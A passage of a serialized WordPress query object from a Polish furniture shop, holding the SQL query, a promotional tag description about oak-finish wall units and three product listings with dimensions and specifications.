wp_term_relationships.object_id)","orderby":"wp_posts.menu_order ASC, wp_posts.post_title ASC","distinct":"","fields":"wp_posts.*","limits":"LIMIT 0, 300"},"query":{"query":{"product_tag":"mebloscianki-dab-wotan"},"query_vars":{"product_tag":"mebloscianki-dab-wotan","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[403],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":300,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_tag","term":"mebloscianki-dab-wotan"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[403],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_tag","terms":["mebloscianki-dab-wotan"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["mebloscianki-dab-wotan"],"field":"slug"}},"primary_table":"wp_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":477,"name":"meblo\u015bcianki d\u0105b wotan","slug":"mebloscianki-dab-wotan","term_group":0,"term_taxonomy_id":478,"taxonomy":"product_tag","description":"<img class=\"aligncenter wp-image-156835 size-full\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2023\/10\/mebloscianki-dab-wotan-meblearkadius_pl.jpg\" alt=\"Meblo\u015bcianki d\u0105b wotan\" width=\"1000\" height=\"666\" \/>\r\n<h3>Meblo\u015bcianki D\u0105b Wotan: Odezwij si\u0119 Elegancj\u0105 Drewna<\/h3>\r\nDrewno, z jego naturalnym urokiem i trwa\u0142o\u015bci\u0105, od wiek\u00f3w stanowi wyj\u0105tkowy materia\u0142 do produkcji mebli. <a href=\"https:\/\/meblearkadius.pl\/tag\/mebloscianki-dab\/\">Meblo\u015bcianki d\u0105b<\/a> wotan to doskona\u0142y przyk\u0142ad, jak harmonia mi\u0119dzy funkcjonalno\u015bci\u0105 a estetyk\u0105 mo\u017ce wprowadzi\u0107 niepowtarzalny klimat do twojego wn\u0119trza. W tym artykule przyjrzymy si\u0119 dok\u0142adnie meblo\u015bciankom d\u0105b wotan i dowiemy si\u0119, dlaczego s\u0105 one takie wyj\u0105tkowe.\r\n<h3>Magia Meblo\u015bcianek D\u0105b Wotan<\/h3>\r\n<a href=\"https:\/\/meblearkadius.pl\/produkty\/mebloscianki\/\">Meblo\u015bcianki<\/a> d\u0105b wotan to synonim elegancji i stylu. To zestaw mebli, kt\u00f3ry pozwala na stworzenie kompleksowego rozwi\u0105zania do przechowywania, wyeksponowania przedmiot\u00f3w dekoracyjnych i relaksu. Charakteryzuj\u0105 si\u0119 one pi\u0119knym odcieniem d\u0119bu wotan, kt\u00f3ry dodaje ciep\u0142a ka\u017cdemu pomieszczeniu.\r\n<h3>Uniwersalne Wykorzystanie<\/h3>\r\nMeblo\u015bcianki d\u0105b wotan s\u0105 wszechstronne i pasuj\u0105 do wielu rodzaj\u00f3w wn\u0119trz. Bez wzgl\u0119du na to, czy tw\u00f3j styl jest klasyczny, nowoczesny, czy rustykalny, meblo\u015bcianka d\u0105b wotan wkomponuje si\u0119 idealnie. Czy to <a href=\"https:\/\/meblearkadius.pl\/mebloscianka-do-salonu-2\/\">meblo\u015bcianka do salonu<\/a>, a mo\u017ce tradycyjne <a href=\"https:\/\/meblearkadius.pl\/mebloscianki-do-pokoju\/\">meblo\u015bcianki do pokoju<\/a> to mamy dla Was szeroki wyb\u00f3r. Ogranicza ci\u0119 jedynie wyobra\u017ania.\r\n<h3>Funkcjonalno\u015b\u0107 na Najwy\u017cszym Poziomie<\/h3>\r\nMeblo\u015bcianki d\u0105b wotan nie tylko prezentuj\u0105 si\u0119 niesamowicie, ale tak\u017ce s\u0105 niezwykle praktyczne. <a href=\"https:\/\/meblearkadius.pl\/produkty\/polki\/\">P\u00f3\u0142ki<\/a>, szuflay i schowki pozwalaj\u0105 na uporz\u0105dkowanie rzeczy i utrzymanie porz\u0105dku w pomieszczeniu. Mo\u017cesz w nich przechowywa\u0107 ksi\u0105\u017cki, dekoracje, sprz\u0119t elektroniczny i wiele innych rzeczy.\r\n<h3>Design Zgodny z Najnowszymi Trendami<\/h3>\r\nMeblo\u015bcianka d\u0105b wotan to po\u0142\u0105czenie tradycji z nowoczesno\u015bci\u0105. Jej prosty, geometryczny design jest zgodny z najnowszymi trendami w aran\u017cacji wn\u0119trz. Wywa\u017cone proporcje, delikatne linie i subtelne wyko\u0144czenie sprawiaj\u0105, \u017ce taka <a href=\"https:\/\/meblearkadius.pl\/nowoczesna-mebloscianka-z-szafa\/\">nowoczesna meblo\u015bcianka z szaf\u0105<\/a> jest ponadczasowa i zawsze modna.\r\n<h3>Materia\u0142y Najwy\u017cszej Jako\u015bci<\/h3>\r\nMeblo\u015bcianki d\u0105b wotan s\u0105 wykonane z drewna d\u0119bowego o najwy\u017cszej jako\u015bci. To materia\u0142, kt\u00f3ry zachwyca swoj\u0105 trwa\u0142o\u015bci\u0105 i pi\u0119knem. Drewno d\u0119bowe jest odporne na uszkodzenia, co oznacza, \u017ce meblo\u015bcianka zachowa sw\u00f3j wygl\u0105d na wiele lat. Zobacz tak\u017ce <a href=\"https:\/\/meblearkadius.pl\/stol-debowy-okragly\/\">st\u00f3\u0142 d\u0119bowy okr\u0105g\u0142y<\/a> do salonu, kt\u00f3ry b\u0119dazie idealnym dope\u0142nieniem meblo\u015bcianek w tym wybarwieniu.\r\n<h3>\u0141atwa Konserwacja<\/h3>\r\nDrewno d\u0119bowe jest tak\u017ce stosunkowo \u0142atwe w piel\u0119gnacji. Aby utrzyma\u0107 meblo\u015bcianki d\u0105b wotan w doskona\u0142ym stanie, wystarczy regularne odkurzanie i przecieranie mi\u0119kk\u0105 \u015bciereczk\u0105. Dzi\u0119ki temu b\u0119d\u0105 zachwyca\u0107 swoim wygl\u0105dem przez wiele lat. Zobacz tak\u017ce nasze <a href=\"https:\/\/meblearkadius.pl\/mebloscianki-drewniane\/\">meblo\u015bcianki drewniane<\/a>, kt\u00f3re oczaruj\u0105 Twoich go\u015bci.\r\n<h3>Kolejnym atutem meblo\u015bcianek d\u0105b wotan jest mo\u017cliwo\u015b\u0107 personalizacji.<\/h3>\r\nMo\u017cesz dostosowa\u0107 je do swoich indywidualnych potrzeb, wybieraj\u0105c odpowiedni\u0105 liczb\u0119 p\u00f3\u0142ek, szuflad i drzwi. Dzi\u0119ki temu nawet <a href=\"https:\/\/meblearkadius.pl\/tania-mebloscianka\/\">tania meblo\u015bcianka<\/a> b\u0119dzie idealnie dostosowana do Twojego wn\u0119trza.\r\n<h3>Ekologia<\/h3>\r\nDrewno d\u0119bowe u\u017cywane do produkcji meblo\u015bcianek d\u0105b wotan pochodzi z zr\u00f3wnowa\u017conych \u017ar\u00f3de\u0142. Dlatego wybieraj\u0105c meble z tego materia\u0142u, wspierasz ochron\u0119 \u015brodowiska.\r\n<h3>Inwestycja w Komfort<\/h3>\r\nMeblo\u015bcianki d\u0105b wotan to nie tylko meble, to inwestycja w komfort i wygod\u0119. Dzi\u0119ki nim Twoje wn\u0119trze stanie si\u0119 bardziej funkcjonalne, a jednocze\u015bnie zachowa niepowtarzalny urok. Mo\u017ce Ci\u0119 zainteresowa\u0107 <a href=\"https:\/\/meblearkadius.pl\/jak-niedrogo-umeblowac-mieszkanie\/\">jak niedrogo umeblowa\u0107 mieszkanie<\/a>, \u017ceby by\u0142o praktyczne i zarazem \u0142adne.\r\n<h3>Meblo\u015bcianki d\u0105b wotan to doskona\u0142y wyb\u00f3r dla tych, kt\u00f3rzy ceni\u0105 sobie elegancj\u0119, funkcjonalno\u015b\u0107 i trwa\u0142o\u015b\u0107.<\/h3>\r\nTe meble \u0142\u0105cz\u0105 w sobie tradycj\u0119 z nowoczesno\u015bci\u0105, tworz\u0105c co\u015b wyj\u0105tkowego. Niezale\u017cnie od tego, w jakim pomieszczeniu chcesz je umie\u015bci\u0107, meblo\u015bcianka d\u0105b wotan b\u0119dzie doskona\u0142ym uzupe\u0142nieniem twojego wn\u0119trza. To inwestycja, kt\u00f3ra przyniesie Ci wiele lat satysfakcji i zachwyci go\u015bci swoim urokiem. Inspiracje dla kupuj\u0105cych:\u00a0<a href=\"https:\/\/meblearkadius.pl\/propozycje-aranzacji-wnetrz-meble-systemowe\/\">Meble systemowe \u2013 10 propozycji aran\u017cacji wn\u0119trz<\/a>","parent":0,"count":3,"filter":"raw"},"queried_object_id":477,"request":"SELECT SQL_CALC_FOUND_ROWS  wp_posts.ID\n\t\t\t\t\t FROM wp_posts  LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (403)\n\t\t\t) \n  AND \n  wp_term_relationships.term_taxonomy_id IN (478)\n) AND ((wp_posts.post_type = 'product' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')))\n\t\t\t\t\t GROUP BY wp_posts.ID\n\t\t\t\t\t ORDER BY wp_posts.menu_order ASC, wp_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 300","posts":[{"ID":122631,"post_author":"1","post_date":"2022-03-29 11:52:10","post_date_gmt":"2022-03-29 09:52:10","post_content":"<p style=\"text-align: center;\"><a href=\"https:\/\/meblearkadius.pl\/realizacje\/\"><img class=\"aligncenter wp-image-93201\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2021\/12\/zobacz-nasze-realizacje-meblearkadius_pl.jpg\" alt=\"Meble Arkadius kana\u0142 YouTube\" width=\"999\" height=\"419\" \/><\/a><\/p>\r\n<em><strong>Ma\u0142a meblo\u015bcianka 200 cm MADRYT 1 - modne kolory.<\/strong> Ci\u0105g\u0142a popularno\u015b\u0107 tego rodzaju zabudowy meblo\u015bcianki jest zwi\u0105zana z niew\u0105tpliwymi atutami, jakie meblo\u015bcianki posiadaj\u0105. Ich cech\u0105 jest na pewno uniwersalno\u015b\u0107, ale te\u017c praktyczny charakter. Zajmuje niewiele miejsca i doskonale ozdobi salon. Meblo\u015bcianki to doskona\u0142e rozwi\u0105zanie dla os\u00f3b ceni\u0105cych praktyczno\u015b\u0107 i funkcjonalno\u015b\u0107, a\u00a0meblo\u015bcianka 200 cm\u00a0 MADRYT 1 to w\u0142a\u015bnie taka propozycja! Ten model jest niezwykle uniwersalny, dzi\u0119ki czemu doskonale sprawdzi si\u0119 w r\u00f3\u017cnych pomieszczeniach - nie tylko w salonie. <\/em>\r\n\r\n<em>Meblo\u015bcianka 200 cm MADRYT 1 to idealny wyb\u00f3r dla os\u00f3b, kt\u00f3re ceni\u0105 sobie designerski wygl\u0105d mebli. Modne kolory, takie jak czarny i d\u0105b wotan, czy bia\u0142y i d\u0105b wotan, pozwol\u0105 Ci na stworzenie wyj\u0105tkowej aran\u017cacji wn\u0119trza. Ponadto, meblo\u015bcianka MADRYT 1 to meble wytrzyma\u0142e i solidne, wykonane z najwy\u017cszej jako\u015bci materia\u0142\u00f3w, co gwarantuje ich trwa\u0142o\u015b\u0107 i funkcjonalno\u015b\u0107 na d\u0142ugie lata.<\/em>\r\n\r\n<em>Zapraszamy do kontaktu z naszym Dzia\u0142em Obs\u0142ugi Klienta \u2013 doradzimy, pomo\u017cemy z wyborem i odpowiemy na ka\u017cde Pa\u0144stwa pytanie.<\/em>\r\n\r\n[caption id=\"attachment_135314\" align=\"aligncenter\" width=\"1000\"]<img class=\"wp-image-135314 size-full\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2022\/03\/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl.jpg\" alt=\"\" width=\"1000\" height=\"666\" \/> Ma\u0142a meblo\u015bcianka 200 cm[\/caption]\r\n\r\n<em><strong>Wymiary zestawu szer\/wys\/g\u0142 (cm):<\/strong><\/em>\r\n<ul>\r\n \t<li><em>200\/140\/40.<\/em><\/li>\r\n<\/ul>\r\n<em><strong>Specyfikacja:<\/strong><\/em>\r\n<ul>\r\n \t<li><em>nowoczesny wz\u00f3r,<\/em><\/li>\r\n \t<li><em>mocne i wytrzyma\u0142e,<\/em><\/li>\r\n \t<li><em>wykonane z wysokiej jako\u015bci p\u0142yty,<\/em><\/li>\r\n \t<li><em>kolor czarny +d\u0105b wotan lub bia\u0142y + d\u0105b wotan,<\/em><\/li>\r\n \t<li><em>szafka stoj\u0105ca: u g\u00f3ry cz\u0119\u015b\u0107 otwarta, poni\u017cej drzwi, za nimi jedna p\u00f3\u0142ka,<\/em><\/li>\r\n \t<li><em>RTV: z lewej strony klapa, za ni\u0105 jedna komora,<\/em><\/li>\r\n \t<li><em>p\u00f3\u0142ka wisz\u0105ca.<\/em><\/li>\r\n<\/ul>\r\n[gallery link=\"file\" columns=\"2\" ids=\"122632,122633\"]","post_title":"Ma\u0142a meblo\u015bcianka 200 cm MADRYT 1 - modne kolory","post_excerpt":"<ul>\r\n \t<li><span style=\"color: #f07241;\"><strong>Darmowa dostawa!<\/strong><\/span><\/li>\r\n \t<li>Prosto od producenta.<\/li>\r\n \t<li><strong>Najwy\u017csza jako\u015b\u0107 wykonania<\/strong> - trwa\u0142o\u015b\u0107 na d\u0142ugie lata.<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"mala-mebloscianka-200-cm-madryt-1","to_ping":"","pinged":"","post_modified":"2024-04-24 19:20:57","post_modified_gmt":"2024-04-24 17:20:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/meblearkadius.pl\/?post_type=product&#038;p=122631","menu_order":883,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":122634,"post_author":"1","post_date":"2022-03-29 12:16:52","post_date_gmt":"2022-03-29 10:16:52","post_content":"<p style=\"text-align: center;\"><a href=\"https:\/\/meblearkadius.pl\/realizacje\/\"><img class=\"aligncenter wp-image-93201\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2021\/12\/zobacz-nasze-realizacje-meblearkadius_pl.jpg\" alt=\"Meble Arkadius kana\u0142 YouTube\" width=\"999\" height=\"419\" \/><\/a><\/p>\r\n<em><strong>Ma\u0142a meblo\u015bcianka bia\u0142a z drewnem MADRYT 2. <\/strong>Ci\u0105g\u0142a popularno\u015b\u0107 tego rodzaju zabudowy meblo\u015bcianki jest zwi\u0105zana z niew\u0105tpliwymi atutami, jakie meblo\u015bcianki posiadaj\u0105. Ich cech\u0105 jest na pewno uniwersalno\u015b\u0107, ale te\u017c praktyczny charakter. Zajmuje niewiele miejsca i doskonale ozdobi salon.<\/em>\r\n\r\n<em>Dodatkowo warto zauwa\u017cy\u0107, \u017ce meblo\u015bcianka bia\u0142a z drewnem MADRYT 2 to nie tylko doskona\u0142y spos\u00f3b na funkcjonalne i stylowe urz\u0105dzenie salonu, ale tak\u017ce na zaoszcz\u0119dzenie przestrzeni. Dzi\u0119ki swojemu kompaktowemu rozmiarowi, meblo\u015bcianka idealnie sprawdzi si\u0119 w pomieszczeniach o mniejszej powierzchni, gdzie liczy si\u0119 ka\u017cdy centymetr.<\/em>\r\n\r\n<em>Kolejnym atutem meblo\u015bcianki jest jej wyj\u0105tkowy design. Zestaw bia\u0142ych front\u00f3w z drewnianymi elementami d\u0119bowymi to po\u0142\u0105czenie klasycznej elegancji z nowoczesnymi trendami. Taki stylowy wygl\u0105d sprawi, \u017ce meblo\u015bcianka b\u0119dzie doskonale wpisywa\u0107 si\u0119 w r\u00f3\u017cne aran\u017cacje wn\u0119trz - od minimalistycznych, po bardziej ekstrawaganckie.<\/em>\r\n\r\n<em>Nie bez znaczenia jest r\u00f3wnie\u017c jako\u015b\u0107 wykonania meblo\u015bcianki. Materia\u0142y, z kt\u00f3rych zosta\u0142a wykonana, s\u0105 wytrzyma\u0142e i odporne na uszkodzenia, co gwarantuje d\u0142ugotrwa\u0142e u\u017cytkowanie bez konieczno\u015bci wymiany. Dodatkowo, dzi\u0119ki zastosowaniu cichych mechanizm\u00f3w, meblo\u015bcianka dzia\u0142a cicho i sprawnie, co z pewno\u015bci\u0105 wp\u0142ynie na komfort korzystania z niej.<\/em>\r\n\r\n<em>Zapraszamy do kontaktu z naszym Dzia\u0142em Obs\u0142ugi Klienta \u2013 doradzimy, pomo\u017cemy z wyborem i odpowiemy na ka\u017cde Pa\u0144stwa pytanie.<\/em>\r\n\r\n[caption id=\"attachment_135316\" align=\"aligncenter\" width=\"1000\"]<img class=\"wp-image-135316 size-full\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2022\/03\/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl.jpg\" alt=\"\" width=\"1000\" height=\"666\" \/> Meblo\u015bcianka bia\u0142a z drewnem[\/caption]\r\n\r\n<em><strong>Wymiary zestawu szer\/wys\/g\u0142 (cm):<\/strong><\/em>\r\n<ul>\r\n \t<li><em>200\/140\/40.<\/em><\/li>\r\n<\/ul>\r\n<em><strong>Specyfikacja:<\/strong><\/em>\r\n<ul>\r\n \t<li><em>nowoczesny wz\u00f3r,<\/em><\/li>\r\n \t<li><em>mocne i wytrzyma\u0142e,<\/em><\/li>\r\n \t<li><em>wykonane z wysokiej jako\u015bci p\u0142yty,<\/em><\/li>\r\n \t<li><em>kolor czarny +d\u0105b wotan lub bia\u0142y + d\u0105b wotan,<\/em><\/li>\r\n \t<li><em>szafka wisz\u0105ca: u g\u00f3ry drzwi, za nimi p\u00f3\u0142ka (dwie przestrzenie), poni\u017cej cz\u0119\u015b\u0107 otwarta,<\/em><\/li>\r\n \t<li><em>p\u00f3\u0142ka.<\/em><\/li>\r\n<\/ul>\r\n[gallery link=\"file\" columns=\"2\" ids=\"122635,122636\"]","post_title":"Ma\u0142a meblo\u015bcianka bia\u0142a z drewnem MADRYT 2","post_excerpt":"<ul>\r\n \t<li><span style=\"color: #f07241;\"><strong>Darmowa dostawa!<\/strong><\/span><\/li>\r\n \t<li>Prosto od producenta.<\/li>\r\n \t<li><strong>Najwy\u017csza jako\u015b\u0107 wykonania<\/strong> - trwa\u0142o\u015b\u0107 na d\u0142ugie lata.<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"mebloscianka-biala-z-drewnem-madryt-2","to_ping":"","pinged":"","post_modified":"2024-11-22 16:28:14","post_modified_gmt":"2024-11-22 15:28:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/meblearkadius.pl\/?post_type=product&#038;p=122634","menu_order":884,"post_type":"product","post_mime_type":"","comment_count":"1","filter":"raw"},{"ID":44190,"post_author":"1","post_date":"2019-04-15 15:49:48","post_date_gmt":"2019-04-15 13:49:48","post_content":"<p style=\"text-align: center;\"><a href=\"https:\/\/meblearkadius.pl\/realizacje\/\"><img class=\"aligncenter wp-image-93201\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2021\/12\/zobacz-nasze-realizacje-meblearkadius_pl.jpg\" alt=\"Meble Arkadius kana\u0142 YouTube\" width=\"999\" height=\"419\" \/><\/a><\/p>\r\n<em><strong>Meblo\u015bcianka 300 cm czarna po\u0142ysk drewniana DALLAS. Meblo\u015bcianka DALLAS<\/strong> \u015bwietnie skomponuje si\u0119 z Twoimi ulubionymi dodatkami, a subtelne wstawki oddaj\u0105ce urok naturalnego drewna (d\u0105b wotan) podkre\u015bl\u0105 nieprzeci\u0119tny styl wn\u0119trza. Elementy meblo\u015bcianki wchodz\u0105ce w sk\u0142ad zestawu rozja\u015bniaj\u0105 wn\u0119trze, tworz\u0105c naturalny akcent meblowy, zapewniaj\u0105cy odpowiedni\u0105 r\u00f3wnowag\u0119 danego pomieszczenia. <\/em>\r\n\r\n<em>Zestaw posiada ju\u017c o\u015bwietlenie led, kt\u00f3re pi\u0119knie o\u015bwietla wn\u0119trza witryn szklanych. Dodatkowym atutem meblo\u015bcianki s\u0105 srebrne ramki, kt\u00f3re doskonale nadaj\u0105 i podkre\u015blaj\u0105 elegancki styl dla ca\u0142ego zestawu.<\/em>\r\n\r\n<em>Meblo\u015bcianka 300 cm DALLAS to nie tylko stylowy i elegancki wyb\u00f3r, ale tak\u017ce bardzo funkcjonalne rozwi\u0105zanie dla Twojego domu. <\/em>\r\n\r\n<em>Dzi\u0119ki swojej d\u0142ugo\u015bci prezentowana meblo\u015bcianka 300 cm, jest idealna do wi\u0119kszych pomieszcze\u0144, a poszczeg\u00f3lne elementy meblo\u015bcianki s\u0105 doskonale dopasowane, aby zapewni\u0107 odpowiedni\u0105 ilo\u015b\u0107 miejsca na przechowywanie i wyeksponowanie Twoich ulubionych przedmiot\u00f3w.<\/em>\r\n\r\n<em>Dodatkowo, srebrne ramki, kt\u00f3re znajduj\u0105 si\u0119 na poszczeg\u00f3lnych elementach meblo\u015bcianki, dodaj\u0105 subtelnej elegancji i nadaj\u0105 nowoczesny wygl\u0105d. O\u015bwietlenie LED w witrynach szklanych jest nie tylko estetycznym dodatkiem, ale tak\u017ce praktycznym rozwi\u0105zaniem, kt\u00f3re pi\u0119knie pod\u015bwietla Twoje ulubione przedmioty.<\/em>\r\n\r\n<em>Je\u015bli szukasz mebli, kt\u00f3re po\u0142\u0105cz\u0105 w sobie funkcjonalno\u015b\u0107 i estetyk\u0119, Meblo\u015bcianka DALLAS z pewno\u015bci\u0105 spe\u0142ni Twoje oczekiwania. Zapraszamy do kontaktu z naszym Dzia\u0142em Obs\u0142ugi Klienta, gdzie nasi eksperci ch\u0119tnie doradz\u0105 i odpowiedz\u0105 na wszelkie pytania, jakie mo\u017cesz mie\u0107.<\/em>\r\n\r\n<em>Zapraszamy do kontaktu z naszym Dzia\u0142em Obs\u0142ugi Klienta \u2013 doradzimy, pomo\u017cemy z wyborem i odpowiemy na ka\u017cde Pa\u0144stwa pytanie.<\/em>\r\n\r\n<em><strong>Wymiary zestawu szer\/wys\/g\u0142 (cm):<\/strong><\/em>\r\n<ul>\r\n \t<li><em>2 x stolik RTV: 150\/35\/45,<\/em><\/li>\r\n \t<li><em>ca\u0142o\u015b\u0107: 300\/~180\/45,<\/em><\/li>\r\n \t<li><em>razem: 300\/~180\/45,<\/em><\/li>\r\n \t<li><em>witryna: 40\/120\/30,<\/em><\/li>\r\n \t<li><em>witryna: 40\/70\/30,<\/em><\/li>\r\n \t<li><em>witryna: 110\/30\/30,<\/em><\/li>\r\n \t<li><em>p\u00f3\u0142ka: 150\/30\/30.<\/em><\/li>\r\n<\/ul>\r\n<em><strong>Specyfikacja:<\/strong><\/em>\r\n<ul>\r\n \t<li><em>2 x Szafka RTV: klapa, za ni\u0105 jedna komora, drzwiczki z frntem gi\u0119tym, drzwiczki i klapy otwierane a push-click,<\/em><\/li>\r\n \t<li><em>witryna: dwoje drzwiczek, w tym jedne przeszklone w ramce aluminiowej. Za drzwiczkami szklanymi p\u00f3\u0142ka szklana pod\u015bwietlona bia\u0142ym o\u015bwietleniem LED. Za drzwiczkami pe\u0142nymi p\u00f3\u0142ka zwyk\u0142a,<\/em><\/li>\r\n \t<li><em>witryna przeszklona, za ni\u0105 jedna p\u00f3\u0142ka szklana pod\u015bwietlona bia\u0142ym o\u015bwietleniem LED,<\/em><\/li>\r\n \t<li><em>witryna ma\u0142a: drzwiczki, za nimi jedna ma\u0142a komora,<\/em><\/li>\r\n \t<li><em>witryna pozioma: klapa oraz drzwiczki z gi\u0119tym frontem, a nimi po jednej komorze,<\/em><\/li>\r\n \t<li><em>p\u00f3\u0142ka podw\u00f3jna,<\/em><\/li>\r\n \t<li><em>kolorystyka: d\u0105b + czarny po\u0142ysk.\r\n<\/em><\/li>\r\n<\/ul>\r\n<p style=\"text-align: center;\"><em><strong><span style=\"color: #0000ff;\">Dost\u0119pna kolorystyka zestawu:<\/span><\/strong><\/em><\/p>\r\n\r\n\r\n[caption id=\"attachment_142416\" align=\"aligncenter\" width=\"1000\"]<img class=\"wp-image-142416 size-full\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2023\/04\/Mebloscianka-300-cm-czarna-polysk-drewniana-dallas-meblearkadius_pl.jpg\" alt=\"\" width=\"1000\" height=\"633\" \/> Meblo\u015bcianka 300 cm[\/caption]\r\n\r\nKolekacja AS","post_title":"Meblo\u015bcianka 300 cm czarna po\u0142ysk drewniana DALLAS","post_excerpt":"<ul>\r\n \t<li><span style=\"color: #f07241;\"><strong>Darmowa dostawa!<\/strong><\/span><\/li>\r\n \t<li>Prosto od producenta.<\/li>\r\n \t<li><strong>Najwy\u017csza jako\u015b\u0107 wykonania<\/strong> - trwa\u0142o\u015b\u0107 na d\u0142ugie lata.<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"mebloscianka-300-cm-dallas","to_ping":"","pinged":"","post_modified":"2024-04-24 19:40:33","post_modified_gmt":"2024-04-24 17:40:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/meblearkadius.pl\/?post_type=product&#038;p=44190","menu_order":887,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":3,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":122631,"post_author":"1","post_date":"2022-03-29 11:52:10","post_date_gmt":"2022-03-29 09:52:10","post_content":"<p style=\"text-align: center;\"><a href=\"https:\/\/meblearkadius.pl\/realizacje\/\"><img class=\"aligncenter wp-image-93201\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2021\/12\/zobacz-nasze-realizacje-meblearkadius_pl.jpg\" alt=\"Meble Arkadius kana\u0142 YouTube\" width=\"999\" height=\"419\" \/><\/a><\/p>\r\n<em><strong>Ma\u0142a meblo\u015bcianka 200 cm MADRYT 1 - modne kolory.<\/strong> Ci\u0105g\u0142a popularno\u015b\u0107 tego rodzaju zabudowy meblo\u015bcianki jest zwi\u0105zana z niew\u0105tpliwymi atutami, jakie meblo\u015bcianki posiadaj\u0105. Ich cech\u0105 jest na pewno uniwersalno\u015b\u0107, ale te\u017c praktyczny charakter. Zajmuje niewiele miejsca i doskonale ozdobi salon. Meblo\u015bcianki to doskona\u0142e rozwi\u0105zanie dla os\u00f3b ceni\u0105cych praktyczno\u015b\u0107 i funkcjonalno\u015b\u0107, a\u00a0meblo\u015bcianka 200 cm\u00a0 MADRYT 1 to w\u0142a\u015bnie taka propozycja! Ten model jest niezwykle uniwersalny, dzi\u0119ki czemu doskonale sprawdzi si\u0119 w r\u00f3\u017cnych pomieszczeniach - nie tylko w salonie. <\/em>\r\n\r\n<em>Meblo\u015bcianka 200 cm MADRYT 1 to idealny wyb\u00f3r dla os\u00f3b, kt\u00f3re ceni\u0105 sobie designerski wygl\u0105d mebli. Modne kolory, takie jak czarny i d\u0105b wotan, czy bia\u0142y i d\u0105b wotan, pozwol\u0105 Ci na stworzenie wyj\u0105tkowej aran\u017cacji wn\u0119trza. Ponadto, meblo\u015bcianka MADRYT 1 to meble wytrzyma\u0142e i solidne, wykonane z najwy\u017cszej jako\u015bci materia\u0142\u00f3w, co gwarantuje ich trwa\u0142o\u015b\u0107 i funkcjonalno\u015b\u0107 na d\u0142ugie lata.<\/em>\r\n\r\n<em>Zapraszamy do kontaktu z naszym Dzia\u0142em Obs\u0142ugi Klienta \u2013 doradzimy, pomo\u017cemy z wyborem i odpowiemy na ka\u017cde Pa\u0144stwa pytanie.<\/em>\r\n\r\n[caption id=\"attachment_135314\" align=\"aligncenter\" width=\"1000\"]<img class=\"wp-image-135314 size-full\" src=\"https:\/\/meblearkadius.pl\/wp-content\/uploads\/2022\/03\/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl.jpg\" alt=\"\" width=\"1000\" height=\"666\" \/> Ma\u0142a meblo\u015bcianka 200 cm[\/caption]\r\n\r\n<em><strong>Wymiary zestawu szer\/wys\/g\u0142 (cm):<\/strong><\/em>\r\n<ul>\r\n \t<li><em>200\/140\/40.<\/em><\/li>\r\n<\/ul>\r\n<em><strong>Specyfikacja:<\/strong><\/em>\r\n<ul>\r\n \t<li><em>nowoczesny wz\u00f3r,<\/em><\/li>\r\n \t<li><em>mocne i wytrzyma\u0142e,<\/em><\/li>\r\n \t<li><em>wykonane z wysokiej jako\u015bci p\u0142yty,<\/em><\/li>\r\n \t<li><em>kolor czarny +d\u0105b wotan lub bia\u0142y + d\u0105b wotan,<\/em><\/li>\r\n \t<li><em>szafka stoj\u0105ca: u g\u00f3ry cz\u0119\u015b\u0107 otwarta, poni\u017cej drzwi, za nimi jedna p\u00f3\u0142ka,<\/em><\/li>\r\n 